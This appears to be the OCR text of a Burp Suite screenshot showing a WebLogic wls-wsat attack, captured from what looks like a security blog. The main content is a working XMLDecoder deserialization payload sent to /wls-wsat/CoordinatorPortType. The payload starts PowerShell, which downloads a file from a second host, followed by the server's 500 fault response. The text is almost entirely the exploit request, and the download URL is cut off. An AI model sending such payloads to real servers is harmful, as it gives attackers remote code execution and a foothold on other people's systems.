 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.10.154
Request
Pretty Raw \n Actions
1 POST /wls-wsat/CoordinatorPortType HTTP/1.1
2 Host: 192.168.10.154:7001
3 Accept-Encoding: gzip, deflate
4 Accept: */*
5 Accept-Language: en
6 User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.
7 Connection: close
8 Content-Type: text/xml
9 Content-Length: 704
10
11 <soapenv:Envelope xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/">
<soapenv:Header>
12 <work:WorkContext xmlns:work="http://bea.com/2004/06/soap/workarea/">
13 <java version="1.4.0" class="java.beans.XMLDecoder">
14 <void class="java.lang.ProcessBuilder">
15 <array class="java.lang.String" length="3">
16 <void index="0">
17 <string>
powershell
</string>
18 </void>
19 <void index="1">
20 <string>
-Command
</string>
21 </void>
22 <void index="2">
23 <string>
(new-object System.Net.WebClient).DownloadFile('http://192.168.10.65/
</string>
24 </void>
25 </array>
26 <void method="start"/>
</void>
27 </java>
28 </work:WorkContext>
29 </soapenv:Header>
30 <soapenv:Body/>
31 </soapenv:Envelope>
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 500 Internal Server Error
2 Connection: close
3 Date: Tue, 10 Aug 2021 03:07:40 GMT
4 Content-Type: text/xml; charset=utf-8
5 X-Powered-By: Servlet/2.5 JSP/2.1
6 Content-Length: 262
7
8 <?xml version='1.0' encoding='UTF-8'?>
<S:Envelope xmlns:S="http://schemas.xmlsoap.org/soap/envelope/">
<S:Body>
<S:Fault xmlns:ns4="http://www.w3.org/2003/05/soap-envelope">
<faultcode>
S:Server
</faultcode>
<faultstring>
0
</faultstring>
</S:Fault>
</S:Body>
</S:Envelope>
亿人安全